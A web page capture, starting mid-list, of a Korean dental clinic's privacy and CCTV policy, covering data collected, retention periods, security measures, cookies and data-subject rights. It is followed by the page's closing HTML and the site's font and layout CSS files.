9) 의료법, 형범 등 관계법령에 의거한 정보 제공 
10) 검진 실시에 따른 사전사후 서비스 관련 정보 제공 

※ 위 항의 원활한 업무처리를 위하여 개인정보 처리업무를 외부 전문업체에 위탁할 수 있으며 해당 내용은 개인정보 처리방침 내에 공개합니다.
2. 개인정보의 수집항목 및 방법

병원의 개인정보 수집항목은 아래와 같습니다. 수집정보는 필수항목과 선택항목으로 구분되며, 선택항목은 입력하지 않더라도 회원가입 및 진료 등의 서비스 이용에는 제한이 없습니다.
[홈페이지 회원가입]

필수항목	ID, 비밀번호, 이름, 휴대전화
선택항목	이메일주소, 주소, 유선전화번호, 마케팅활용 동의 (별도)
[진료 예약시 (유선)]
필수항목	이름, 휴대전화 번호
[진료 받을 때]
필수항목	수검자 성명, 주민등록번호, 연락처, 주소, 건강정보 
* 건강정보: 병력, 가족력 등 진료를 위해 의료진이 필요하다고 판단되는 개인정보
선택항목	주소, 마케팅활용 동의, 내원경로
[게시판 이용시; 온라인 상담]
필수항목	이름, 휴대전화번호, 비밀번호
선택항목	이메일, 성별, 상담분야
[진료 예약]
필수항목	이름, 휴대전화번호, 상담내용, 일시
선택항목	이메일, 유선번호, 성별
[진료비 수납]
필수항목	신용카드 결제 시 카드사명, 카드번호 등 결제 승인정보
[소득공제확인서 신청]
필수항목	
신청자명, 환자명, 생년월일, 성별, 이메일, 전화번호, 휴대전화번호
[의무기록 사본 발급 신청]
필수항목	
(신청인 정보) 이름, 생년월일, 휴대전화, 환자와의 관계
(환자 정보) 이름, 병원등록번호, 휴대전화
선택항목	
(신청인 정보) 전화번호, 이메일
(환자 정보) 성별, 생년월일, 전화번호, 이메일

* 상기 외 특정 목적을 위해 단기적으로 개인정보 수집 시 별도로 공지 드리며, 가입 당시 정보뿐만 아니라 정보 수정으로 변경된 정보를 포함 합니다.
3. 개인정보의 제3자 제공에 관한 사항

병원은 원칙적으로 이용자의 개인정보를 처리 목적에서 명시한 범위 내에서 처리하며, 이용자의 개인정보를 외부에 제공하지 아니함을 원칙으로 합니다. 다만, 다음의 경우는 예외사항입니다. 

1. 정보주체로부터 별도의 동의를 받은 경우 

2. 법률에 특별한 규정이 있는 경우 

3. 정보주체 또는 법정대리인이 의사표시를 할 수 없는 상태에 있거나 주소불명 등으로 사전 동의를 받을 수 없는 경우로서 명백히 정보주체 또는 제3자의 급박한 생명, 신체, 재산의 이익을 위하여 필요하다고 인정되는 경우 

4. 통계작성 및 학술연구 등의 목적을 위하여 필요한 경우로서 특정 개인을 알아 볼 수 없는 형태로 개인정보를 제공하는 경우 

위 호를 제외하고 개인정보 제3자 제공 사항이 발생할 경우 개인정보 처리방침을 통해 고지하겠습니다.
4. 개인정보 처리 위탁 안내

병원은 원활한 개인정보 업무처리를 위해 [별첨1]과 같이 위탁하고 있습니다. 
병원은 위탁계약 체결 시 개인정보 보호법 제26조에 따라 위탁업무 수행목적 외 개인정보 처리금지, 기술적·관리적 보호조치, 재 위탁 제한, 수탁자에 대한 관리·감독, 손해배상 등 책임에 관한 사항을 계약서 등 문서에 명시하고, 수탁자가 개인정보를 안전하게 처리하는지를 감독하고 있습니다. 
위탁업무의 내용이나 수탁자가 변경될 경우에는 지체 없이 본 개인정보 처리방침을 통하여 공개하도록 하겠습니다.
5. 개인정보의 처리 및 보유기간

병원은 개인정보 수집 시 동의에 따른 혹은 법령에 따른 개인정보 보유·이용기간 내에서 개인정보를 처리·보유합니다 
각각의 개인정보 처리 및 보유 기간은 다음과 같습니다. 개인정보는 수집/이용에 관한 동의일로부터 목적달성 시까지 위 이용목적을 위하여 보유/이용 합니다.
항목	보유기간
홈페이지 회원정보	탈퇴시 즉시 삭제
회원가입 후 1년간 이용이 없는 경우 자동삭제
설문조사, 행사 등의 목적으로 수집한 개인정보	설문조사, 행사 등이 종료된 때
진료 목적으로 수집한 개인정보	의료법 기준에 준함 
- 환자명부: 5년 
- 진료기록부: 10년 
- 처방전: 2년 
- 수술기록: 10년 
- 검사내용 및 검사소견기록: 5년 
- 방사선 사진 (영상물 포함) 및 소견서: 5년 
- 간호기록부: 5년 
- 조산기록부: 5년 
- 진단서 등의 부본: 3년
관련 법령의 규정에 의한 보존	관련 법령의 기준에 준함 
- 영업에 관한 중요서류 (상법, 5년) 
- 계약 또는 청약철회 등에 관한 기록 (전자상거래 등에서의 소비자보호에 관한 법률, 5년) 
- 대금결제 및 재화 등의 공급에 관한 기록 (전자상거래 등에서의 소비자보호에 관한 법률, 5년) 
- 전자금융 거래에 관한 기록 (전자금융거래법. 5년) 
- 소비자의 불만 또는 분쟁처리에 관한 기록 (전자상거래 등에서의 소비자보호에 관한 법률, 3년) 
- 표시?광고에 관한 기록 (전자상거래 등에서의 소비자보호에 관한 법률, 6개월) 
- 웹사이트 방문기록 (통신비밀보호법, 3개월)
6. 개인정보의 파기에 관한 사항

병원은 개인정보 보유기간 경과 혹은 처리목적 달성 등 개인정보가 불필요하게 되었을 때에는 지체 없이 해당 개인정보를 파기합니다.
개인정보 파기절차 및 방법은 다음과 같습니다. 

1. 파기절차 
병원은 파기사유(보유기간 경과, 처리목적 달성, 사업종료 등)가 발생한 개인정보에 대해 개인정보 파기 계획을 수립하고 개인정보 보호책임자의 승인을 받아 파기합니다. 

2. 파기기한 
이용자의 개인정보는 개인정보의 보유기간이 경과된 경우에는 보유기간의 종료일로부터 5일 이내에, 개인정보의 처리 목적 달성, 해당 서비스의 폐지, 사업의 종료 등 그 개인정보가 불필요하게 되었을 때에는 개인정보의 처리가 불필요한 것으로 인정되는 날로부터 5일 이내에 그 개인정보를 파기합니다. 

3. 파기방법 
본 병원은 전자적 파일형태의 개인정보는 기록을 재생할 수 없는 기술적 방법을 사용하며, 종이 문서에 기록·저장된 개인정보는 분쇄기로 분쇄하거나 소각하여 파기합니다.
7. 개인정보 안전성 확보조치 사항

병원은 개인정보의 안전성 확보를 위하여 다음과 같은 관리적?기술적?물리적 조치를 취하고 있습니다. 

1. 정기적인 자체 감사 실시 
- 개인정보 취급관련 안전성 확보를 위해 정기적인 자체 감사를 실시하고 있습니다. 

2. 내부관리계획의 수립 및 시행 
- 개인정보의 안전한 처리를 위하여 내부관리계획을 수립하고 시행하고 있습니다. 

3. 개인정보의 암호화 
- 법령에서 요구하는 중요 개인정보는 암호화되어 저장 및 관리되고 있으며, 중요한 데이터는 파일 및 전송 시 암호화 등을 통해 안전하게 저장 및 전송하고 있습니다 

4. 해킹 등에 대비한 기술적 대책 
- 회사는 해킹이나 컴퓨터 바이러스 등에 의한 개인정보 유출 및 훼손을 막기 위하여 보안프로그램을 설치하고 주기적인 갱신·점검을 하며 외부로부터 접근이 통제된 구역에 시스템을 설치하고 기술적·물리적으로 감시 및 차단하고 있습니다. 

5. 개인정보에 대한 접근 제한 
- 개인정보를 처리하는 데이터베이스시스템에 대한 접근권한의 부여, 변경, 말소를 통하여 개인정보에 대한 접근통제를 위하여 필요한 조치를 하고 있으며 침입차단시스템을 이용하여 외부로부터의 무단 접근을 통제하고 있습니다. 

6. 접속기록의 보관 및 위변조 방지 
- 개인정보처리시스템에 접속한 기록을 최소 6개월 이상 보관, 관리하고 있으며, 접속 기록이 위·변조 및 도난, 분실되지 않도록 보안기능 사용 하고 있습니다. 

7. 문서보안을 위한 잠금장치 사용 
- 개인정보가 포함된 서류, 보조저장매체 등을 잠금장치가 있는 안전한 장소에 보관하고 있습니다. 

8. 비인가자에 대한 출입통제 
- 개인정보를 보관하고 있는 물리적 보관 장소를 별도로 두고 이에 대해 출입통제 절차를 수립·운영하고 있습니다.
8. 개인정보 자동수집 장치의 설치 / 운영 및 거부에 관한 사항

병원은 개인화되고 맞춤화된 서비스를 제공하기 위해서 이용자의 정보를 저장하고 수시로 불러오는 ‘쿠키(cookie)’를 사용 합니다. 

1. 쿠키란? 
- 쿠키는 웹사이트를 운영하는데 이용되는 서버가 이용자의 브라우저에게 보내는 아주 작은 텍스트 파일로 이용자 컴퓨터의 하드디스크에 저장됩니다. 이후 이용자가 웹 사이트에 방문할 경우 웹 사이트 서버는 이용자의 하드 디스크에 저장되어 있는 쿠키의 내용을 읽어 이용자의 환경설정을 유지하고 맞춤화된 서비스를 제공하기 위해 이용됩니다. 
- 쿠키는 개인을 식별하는 정보를 자동적·능동적으로 수집하지 않으며, 이용자는 언제든지 이러한 쿠키의 저장을 거부하거나 삭제할 수 있습니다. 

2. 회사의 쿠키 사용 목적 
- 이용자들이 방문한 본 병원의 각 서비스와 웹 사이트들에 대한 방문 및 이용형태, 보안접속 여부, 이용자 규모 등을 파악하여 이용자에게 광고를 포함한 최적화된 맞춤형 정보를 제공하기 위해 사용합니다. 

3. 쿠키의 설치 및 운영거부 
- 이용자는 쿠키 설치에 대한 선택권을 가지고 있습니다. 따라서 이용자는 웹 브라우저에서 옵션을 설정함으로써 모든 쿠키를 허용하거나, 쿠키가 저장될 때마다 확인을 거치거나, 아니면 모든 쿠키의 저장을 거부할 수도 있습니다. 
- 다만, 이용자께서 쿠키 설치를 거부하였을 경우 서비스 제공에 어려움이 있을 수 있습니다. 
- 쿠키 설치 허용 여부를 지정하는 방법(Internet Explorer의 경우)은 다음과 같습니다. 
[웹 브라우저 상단의 ‘도구’ 〉인터넷 옵션 〉개인정보 〉개인정보취급 수준 설정]
9. 아동의 개인정보보호

1. 본 병원에서는 만 14세 미만 아동(이하 '아동')이 제공한 개인정보로 인하여 아동 및 법정 대리인이 불이익을 입지 않도록 보호 조치를 취하고 있습니다. 

2. 본 병원에서는 아동의 개인정보에 대하여 아래의 행위를 하는 경우에는 해당 아동의 법정대리인의 동의를 얻도록 하고 있습니다. 
가. 아동의 서비스가입을 위한 개인정보 수집하거나 서비스 가입 시 고지한 범위 또는 서비스이용약관에 명시한 범위를 넘어 이동의 개인정보를 이용하거나 제3자에게 제공하고자 하는 경우 
나. 아동의 개인정보를 제공받은 자가 개인정보를 제공받은 목적 외의 용도로 이용하거나 제3자에게 제공하는 경우 

3. 본 병원에서는 법정대리인의 동의를 얻기 위하여 법정대리인의 성명, 전화번호 등 필요한 최소한의 정보를 요구할 수 있습니다. 이 경우 개인정보의 수집ㆍ이용 또는 제공 목적 및 법정대리인의 동의가 필요하다는 취지를 아동이 쉽게 이해 할 수 있는 평이한 표현으로 아동에게 고지 합니다. 

4. 법정대리인의 동의를 얻기 위하여 수집한 법정대리인의 개인정보를 해당 법정대리인의 동의 여부를 확인하는 목적 외의 용도로 이를 이용하거나 제3자에게 제공하지 않습니다.
10. 개인정보 보호책임자 및 담당자 

고객의 개인정보를 보호하고 개인정보와 관련한 불만을 처리하기 위하여 본 병원은 개인정보 보호책임자를 두고 있습니다. 
개인정보와 관련한 문의사항이 있으시면 아래의 개인정보 보호책임자에게 연락 주시기 바랍니다. 귀하의 문의 사항에 신속하고 성실하게 답변해드리겠습니다. 

1. 개인정보 보호책임자 : 
2. 개인정보보호 실무책임자 :  

11. 개인정보 열람청구 접수·처리 부서

정보주체는 개인정보 보호법 제35조에 따른 개인정보의 열람 청구를 다음과 같은 부서에 할 수 있으며 본 병원은 정보주체의 개인정보 열람청구가 신속하게 처리되도록 노력하겠습니다. 

1. 개인정보 열람청구 접수·처리 부서 
부서명: 경영지원실 

2. CCTV 녹화물 
부서명: 경영지원실 

3. 개인정보보호법 시행령 제42조에 따라 열람의 제한, 연기 및 거절이 될 수 있습니다. 

4. 정보주체께서는 상기 담당자 외에도 행정자치부의‘개인정보 보호 종합지원 포털 사이트(www.privacy.go.kr)’를 통해 개인정보 열람청구를 하실 수 있습니다. 
* 행정자치부 개인정보 보호 종합지원 포털 → 개인정보 민원 → 개인정보 열람 등 요구
12. 정보주체의 권리·의무 및 그 행사방법에 관한 사항

본 병원은 고객이 개인정보에 대한 열람ㆍ증명 또는 정정을 요구하는 경우에는 고객의 요구에 성실하게 대응하고, 해당 개인정보에 오류가 있거나 보존 기간을 경과한 것이 판명되는 등 정정ㆍ삭제를 할 필요가 있다고 인정되는 경우에는 지체 없이 정정ㆍ삭제를 합니다. 

1. 개인정보의 열람/증명 
고객은 본 병원을 방문하여 개인정보에 대한 열람ㆍ증명을 요구할 수 있고, 고객이 제공한 개인정보를 보다 철저하게 보호하기 위하여 고객의 방문 이외의 전화ㆍ우편ㆍFAX 등 기타의 신청방법에 의하여는 고객의 개인정보에 대한 열람, 증명을 제공하지 않습니다. 

2. 개인정보의 정정/삭제 
가. 본 병원은 고객이 개인정보에 대한 정정ㆍ삭제를 요구하는 경우, 본인 여부를 확인하고 지체 없이 필요한 조치를 취합니다. 
나. 고객이 본인의 개인정보에 대한 열람ㆍ증명을 요구하는 경우, 고객의 신분을 나타내는 주민등록증, 여권, 운전면허증(신형) 등의 신분증명서를 제시 받아 본인 여부를 확인합니다. 
다. 고객의 대리인이 방문하여 열람ㆍ증명을 요구하는 경우에는 대리관계를 나타내는 위임장 및 명의 고객의 인감증명서와 대리인의 신분증명서 등의 증표를 제시 받아 진정한 대리인인지 여부를 확인합니다. 
라. 고객이 제3자에 대한 개인정보의 제공에 동의한 경우에도 오류 정정의 요구를 받은 경우에는 그 오류를 정정할 때까지 개인정보의 제공을 중단하고, 잘못된 개인정보를 제3자에게 이미 제공한 경우에는 제3자 및 당사자에게 그 사실을 통지하여 필요한 조치를 취합니다. 
마. 본 병원은 개인정보의 전부 또는 일부에 대하여 열람ㆍ증명 또는 정정을 거절할 정당한 이유가 있는 경우에는 고객에게 이를 통지하고 그 이유를 설명합니다. 
바. 고객은 다음과 같이 개인정보 수집/이용 또는 제공에 대한 동의철회(가입/해지)를 요구할 수 있고 본 병원은 지체 없이 필요한 조치를 취합니다. 

3. 고객은 개인정보의 수집, 이용 또는 제공에 대한 동의를 철회할 수 있습니다. 

4. 법정대리인은 만 14세 미만 아동의 개인정보 수집ㆍ이용 또는 제공에 대한 동의를 철회할 수 있으며, 만 14세미만 아동이 제공한 개인정보에 대한 열람 또는 오류의 정정을 요구할 수 있습니다.
별첨1. [홍익치과의원 개인정보의 처리 위탁에 관한 사항]
고위드	홈페이지 개발 및 유지보수	
이름,아이디,연락처, 이메일, 로그인－로그아웃기록
13. 파기절차

회원님이 회원가입 등을 위해 입력하신 정보는 목적이 달성된 후 별도의 DB로 옮겨져(종이의 경우 별도의 서류함) 내부 방침 및 기타 관련 법령에 의한 정보보호 사유에 따라(5. 보유 및 이용기간 참조) 일정 기간 저장된 후 파기되어집니다. 

별도 DB로 옮겨진 개인정보는 법률에 의한 경우가 아니고서는 보유되어지는 이외의 다른 목적으로 이용되지 않습니다.
14. 정보주체 권익침해 구제방법

정보주체는 본 병원의 자체적인 개인정보 불만처리, 개인정보 침해에 대한 피해구제, 상담 등에 대해 만족하지 못하시거나 보다 자세한 도움이 필요하시면 아래 기관에 문의하여 주시기 바랍니다. 

1. 개인정보 침해신고센터(한국인터넷진흥원 운영) : http://privacy.kisa.or.kr 
2. 개인정보 분쟁조정위원회(한국인터넷진흥원 운영) : https://www.kopico.go.kr 
3. 대검찰청 사이버범죄수사단: http://www.spo.go.kr 
4. 경찰청 사이버안전국: http://cyberbureau.police.go.kr
[영상정보 처리기기 운영, 관리 방침]

본 병원은 영상정보 처리기기 운영 관리방침을 통해 본 병원에서 처리하는 영상정보가 어떠한 용도와 방식으로 이용, 관리 되고 있는지 알려드립니다.
제1조 (영상정보처리기기의 설치 근거 및 설치 목적)

본 병원은 개인정보보호법 제25조 제1항에 따라 다음과 같은 목적으로 영상정보 처리기기를 설치 운영합니다.

○ 시설안전 및 화재 예방 
○ 고객의 안전을 위한 범죄 예방
제2조 (설치대수, 설치위치 및 촬영범위)

영상정보처리기기의 설치대수, 위치 및 촬영범위는 아래와 같습니다.
설치대수	설치 위치 및 촬영범위
17대	건물 로비 및 복도, 엘리베이터 내부 등
제3조 (관리책임자 및 접근권한자)

정보주체의 영상정보를 보호하고 개인영상정보와 관련한 불만을 처리하기 위하여 아래와 같이 개인영상정보 보호 책임자를 두고 있습니다.
관리책임자	 


제4조 (영상정보의 촬영시간, 보관기간)

영상정보의 촬영 시간, 보관 기간 및 보관 장소는 아래와 같습니다.
촬영시간	보관기간	보관장소
24시간	촬영일로부터 14일 이내	서버실
제5조 (개인영상정보의 확인 방법 및 장소에 관한 사항)

○ 확인 방법 : 영상정보 관리책임자에게 미리 연락하고 본 병원에 방문하시면 확인 가능합니다. 
○ 확인 장소 : 병원서버실
제6조 (정보주체의 영상정보 열람 등 요구에 대한 조치)

정보주체는 개인영상정보에 관하여 열람 또는 존재확인, 삭제를 원하는 경우 언제든지 영상정보 처리기기 운영자에게 요구하실 수 있습니다. 단, 귀하가 촬영된 개인영상정보 및 명백히 정보주체의 급박한 생명, 신체, 재산의 이익을 위하여 필요한 개인영상정보에 한정됩니다. 
본 병원은 개인영상정보에 관하여 열람 또는 존재확인, 삭제를 요구한 경우 지체 없이 필요한 조치를 하겠습니다. 
정보주체의 열람 등 요구에도 불구하고 아래와 같은 경우에는 개인영상정보 열람 등 요구를 거부할 수 있으며, 이 경우에 10일 이내에 서면 등으로 거부 사유 및 불복할 수 있는 방법을 정보주체에게 통지합니다.

○ 개인영상정보의 보관기간이 경과하여 파기한 경우 
○ 기타 정보주체의 열람 등 요구를 거부할 만한 정당한 사유가 존재하는 경우
제7조 (영상정보의 안전성 확보 조치)

본 병원에서 처리하는 영상정보는 암호화 조치 등을 통하여 안전하게 관리되고 있습니다. 또한 본 병원은 개인영상정보보호를 위한 관리적 대책으로서 개인정보에 대한 접근 권한을 차등 부여하고 있고, 개인영상정보의 위, 변조 방지를 위하여 개인영상정보의 생성 일시, 열람시 열람 목적, 열람자, 열람 일시 등을 기록하여 관리하고 있습니다. 이 외에도 개인영상정보의 안전한 물리적 보관을 위하여 잠금 장치를 설치하고 있습니다.
제8조 (개인정보 취급방침 변경에 관한 사항)

이 영상정보처리기기 운영, 관리방침은 2012년 3월 29일 제정 되었으며 법령, 정책 또는 보안기술의 변경에 따라 내용의 추가, 삭제 및 수정이 있을 시에는 시행하기 최소 7일전에 본 병원 홈 페이지를 통해 변경사유 및 내용 등을 공지하도록 하겠습니다.

정보주체 권익침해 구제방법 
정보주체는 본 병원의 자체적인 개인정보 불만처리, 개인정보 침해에 대한 피해구제, 상담 등에 대해 만족하지 못하시거나 보다 자세한 도움이 필요하시면 아래 기관에 문의하여 주시기 바랍니다. 

1. 개인정보 침해신고센터(한국인터넷진흥원 운영) : http://privacy.kisa.or.kr 
2. 개인정보 분쟁조정위원회(한국인터넷진흥원 운영) : https://www.kopico.go.kr 
3. 대검찰청 사이버범죄수사단: http://www.spo.go.kr 
4. 경찰청 사이버안전국: http://cyberbureau.police.go.kr

* 개인정보 취급방침에 동의하지 않을시 상담 진행함에 있어 불이익이 발생 할 수 있습니다.
</pre>
				<div class="btn-r">
					<a href="#" class="btn-layerClose">Close</a>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04b83c92cd6c41aa91404715eba8ef0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : case2 -->


--- FILE ---
content_type: text/css
request_url: https://m-consulting.co.kr/_font/GmarketSans/GmarketSans.css?ver=260105-164842
body_size: -122
content:
@font-face {
  font-family: 'GmarketSans';
  src: url('GmarketSansTTFMedium.eot');
  src: url('GmarketSansTTFMedium.eot?#iefix') format('embedded-opentype'),
       url('GmarketSansTTFMedium.svg#GmarketSansTTFMedium') format('svg'),
       url('GmarketSansTTFMedium.ttf') format('truetype'),
       url('GmarketSansTTFMedium.woff') format('woff'),
       url('GmarketSansTTFMedium.woff2') format('woff2');
  font-weight: 400;
}
@font-face {
  font-family: 'GmarketSans';
  src: url('GmarketSansTTFLight.eot');
  src: url('GmarketSansTTFLight.eot?#iefix') format('embedded-opentype'),
       url('GmarketSansTTFLight.svg#GmarketSansTTFLight') format('svg'),
       url('GmarketSansTTFLight.ttf') format('truetype'),
       url('GmarketSansTTFLight.woff') format('woff'),
       url('GmarketSansTTFLight.woff2') format('woff2');
  font-weight: 100;
}
@font-face {
  font-family: 'GmarketSans';
  src: url('GmarketSansTTFBold.eot');
  src: url('GmarketSansTTFBold.eot?#iefix') format('embedded-opentype'),
       url('GmarketSansTTFBold.svg#GmarketSansTTFBold') format('svg'),
       url('GmarketSansTTFBold.ttf') format('truetype'),
       url('GmarketSansTTFBold.woff') format('woff'),
       url('GmarketSansTTFBold.woff2') format('woff2');
  font-weight: 700;
}




--- FILE ---
content_type: text/css
request_url: https://m-consulting.co.kr/_font/Godo/Godo.css?ver=260105-164842
body_size: -191
content:
@font-face {
  font-family: 'Godo';
  src: url('GodoB.eot');
  src: url('GodoB.eot?#iefix') format('embedded-opentype'),
       url('GodoB.svg#GodoB') format('svg'),
       url('GodoB.ttf') format('truetype'),
       url('GodoB.woff') format('woff'),
       url('GodoB.woff2') format('woff2');
  font-weight: 700;
}
@font-face {
  font-family: 'Godo';
  src: url('GodoM.eot');
  src: url('GodoM.eot?#iefix') format('embedded-opentype'),
       url('GodoM.svg#GodoM') format('svg'),
       url('GodoM.ttf') format('truetype'),
       url('GodoM.woff') format('woff'),
       url('GodoM.woff2') format('woff2');
  font-weight: 400;
}




--- FILE ---
content_type: text/css
request_url: https://m-consulting.co.kr/_pc/css/common.css?ver=260105-164842
body_size: 1735
content:
@charset "utf-8";
html.show-modal { overflow: hidden; }
* { margin: 0; padding: 0; list-style: none; }
a { text-decoration:none !important; color: #333; }
img { vertical-align: top; }
body { background: rgb(255, 255, 255); font: 1em/1.5 "Noto Sans KR", "Malgun Gothic", dotum, sans-serif; color: #333; font-size-adjust: none; font-stretch: normal; overflow: hidden; }
br { font-family: "Malgun Gothic", dotum, sans-serif; }
input[type=checkbox]{}
input[type=text]{}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #333 !important; }
input::-moz-placeholder, textarea::-moz-placeholder { color: #333 !important; }
input:-moz-placeholder, textarea:-moz-placeholder { color: #333 !important; }
input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #333 !important; }
input:-webkit-input-placeholder, textarea:-webkit-input-placeholder { color: #333 !important; }
/* input { -webkit-appearance: none; -webkit-border-radius: 0; } */
.wide-wrap { width: 1700px; margin: 0 auto; clear: both; }
.inner-wrap{ width:1200px; margin:0 auto !important; clear:both; }
.ellipsis { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; }
.ellipsis-line3 { line-height: 1.5; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; text-overflow: ellipsis; }
.ellipsis-line4 { line-height: 1.5; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical; text-overflow: ellipsis; }
.ellipsis-line6 { line-height: 1.5; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 6; -webkit-box-orient: vertical; text-overflow: ellipsis; }
.engFont { font-family: 'Roboto'; }
.img-center { position: relative; left: 50%; margin-left: -960px; width: 1920px; }
.flex { display: flex !important; }
.flex-center { justify-content: center; align-items: center; }
.flex-wrap { flex-wrap: wrap; }
.flex-ac { align-items: center; }
.flex-as { align-items: flex-start; }
.flex-ae { align-items: flex-end; }
.flex-js { justify-content: flex-start; }
.flex-je { justify-content: flex-end; }
.flex-jc { justify-content: center; }
.flex-jsb { justify-content: space-between; }
.flex-col { flex-direction: column; }
.none { display: none !important; }
.youtube_frame { width: 100%; padding-bottom: 56.25%; overflow: hidden; position: relative; }
.youtube_frame iframe { width: 100%; height: 100%; position: absolute; left: 0; top: 0; }
.btn_submit { background: #0e76bc !important; }
#login_password_lost { color: #0e76bc !important; }

html, body {}
#wrap { width: 100%; min-width: 1160px; max-width: 1920px; margin: 0 auto; }
body, #wrap { overflow: hidden; }

.modal-pop { position: fixed; width: 350px; overflow: hidden; border: 1px solid #ccc; background: #fff; left: 50%; top: 50%; margin: -150px 0 0 -175px; z-index: 99; display: none; }
.modal-pop .title { padding: 12px 20px; border-bottom: 1px solid #ccc; font-size: 14px; text-align: left; }
.modal-pop .title span { float: right; cursor: pointer; }
.modal-pop > div { padding: 20px 20px; text-align: center; }
.modal-pop > div > p:first-child { font-size: 18px; }
.modal-pop > div > p:first-child strong { font-size: 14px; font-weight: normal; color: #333; }
.modal-pop > div > p:nth-child(2) { padding: 15px 0; }
.modal-pop > div > p:nth-child(3) { padding: 15px 0; width: 80%; margin: 0px auto 0; background: #fed829; color: #381e1f; }
.modal-pop > ul { width: 100%; overflow: hidden; border-top: 1px solid #ccc; }
.modal-pop > ul > li { float: left; width: 50%; padding: 12px 0; text-align: center; box-sizing: border-box; }
.modal-pop > ul > li:first-child { border-right: 1px solid #ccc; cursor: pointer; }

.pop-layer .pop-container { padding: 20px 25px; }
.pop-layer p.title {border-bottom: 1px solid #ddd;	font-weight: bold;margin-bottom: 10px;font-size: 14px;text-align: center;}
.pop-layer pre.ctxt { color: #666; line-height: 1.5; height: 200px; white-space: pre-wrap; overflow-x: hidden; padding: 10px; text-align: justify; font-size: 12px;}
.pop-layer .btn-r {  width: 100%; margin: 10px 0 20px; padding-top: 10px; border-top: 1px solid #ddd; text-align: right;}
.pop-layer { display: none; position: absolute; top: 50%; left: 50%; width: 600px; height: auto; background-color: #fff; border: 5px solid #55a3bc; z-index: 10;}
.dim-layer { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100;}
.dim-layer .dimBg { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #000; opacity: .5; filter: alpha(opacity=50);}
.dim-layer .pop-layer { display: block;}
a.btn-layerClose { display: inline-block; height: 25px; padding: 0 14px 0; border: 1px solid #55a3bc; background-color: #55a3bc; font-size: 13px; color: #fff; line-height: 27px;}
a.btn-layerClose:hover { border: 1px solid #091940; background-color: #55a3bc; color: #fff;}


#header { width: 100%; background: #fff; position: fixed; left: 0; top: 0; z-index: 2; }
#header.main { position: fixed; }
#header > .tnb { background: #f0f0f0; width: 100%; }
#header > .tnb > .inner-wrap { height: 35px; display: flex; justify-content: flex-end; align-items: center; }
#header > .tnb > .inner-wrap > a { font-size: 15px; color: #254061; margin-left: 40px; }

#header > #nav { border-bottom: 3px solid #b6cbe4; height: 85px; }
#header > #nav .inner-wrap { display: flex; height: 85px; align-items: center; justify-content: space-between; }
#header > #nav .inner-wrap > ul { display: flex; }
#header > #nav .inner-wrap > ul > li { flex: auto; display: flex; align-items: center; margin-left: 50px; }
#header > #nav .inner-wrap > ul > li > a { font-size: 18px; color: #000; }

#header .depth2 { position: absolute; width: 100%; height: 0; top: 85px; left: 0; background: rgba(255,255,255,0.8); z-index: -1; overflow: hidden; }
#header .depth2 .inner-wrap { display: flex; padding-left: 462px; box-sizing: border-box; }
#header .depth2 .inner-wrap > dl { padding-top: 15px; flex: 0 0 auto; }
#header .depth2 .inner-wrap > dl:nth-of-type(1) { width: 134px; }
#header .depth2 .inner-wrap > dl:nth-of-type(2) { width: 150px; }
#header .depth2 .inner-wrap > dl:nth-of-type(3) { width: 130px; }
#header .depth2 .inner-wrap > dl:nth-of-type(4) { width: 135px; }
#header .depth2 .inner-wrap > dl:nth-of-type(5) { width: 125px; }
/* #header .depth2 .inner-wrap > dl:nth-of-type(6) { width: 122px; } */
#header .depth2 .inner-wrap > dl > dd { padding: 10px 0; line-height: 1; }
#header .depth2 .inner-wrap > dl > dd > a { color: #000; font-size: 16px; font-weight: 400; }
#header .depth2 .inner-wrap > dl > dd > a:hover { color: #004395; }

#container { margin-top: 85px; }

#footer { padding-bottom: 110px; }

.foot-db { width: 100%; background: #eaf1ff; margin-top: 67px; }
.foot-db .mo { display: none; }
.foot-db.fixed { position: fixed; left: 0; bottom: 0; z-index: 9; }

.foot-db .inner-wrap { height: 90px; position: relative; display: flex; align-items: center; }
.foot-db .inner-wrap > ul { display: flex; padding: 24px 0 51px; margin-left: 20px; margin-right: 25px; }
.foot-db .inner-wrap > ul > li { margin-right: 8px; }
.foot-db .inner-wrap > p {}
.foot-db .inner-wrap > form { display: flex; flex-direction: column; }



.foot-db .inner-wrap > form > div:nth-of-type(1) { display: flex; justify-content: space-between; }
.foot-db .inner-wrap > form > div:nth-of-type(2) { display: flex; align-items: center; justify-content: flex-end; margin-top: 10px; font-size: 12px; }
.foot-db select,
.foot-db input[type=text] { width: 125px; height: 50px; border: 1px solid #dcdcdc; border-radius: 0; font-family: 'Noto Sans KR' !important; color: #666; font-size: 15px; padding: 0 10px; box-sizing: border-box; margin-right: 6px; }
.foot-db input::placeholder { font-size: 15px; color: #666; font-family: 'Noto Sans KR' !important; }
.foot-db input[type=submit] { width: 150px; height: 50px; border: 0; background: url('../img/common/submit.png') center no-repeat; text-indent: -999999px; }
.foot-db label { margin-left: 5px !important; font-family: 'Noto Sans KR' !important; }

--- FILE ---
content_type: text/css
request_url: https://m-consulting.co.kr/_pc/css/sub.css?ver=260105-164842
body_size: 1136
content:
@charset "utf-8";
#subpage { width: 100%; overflow: hidden; position: relative; padding-top: 0px; min-height: 800px; }
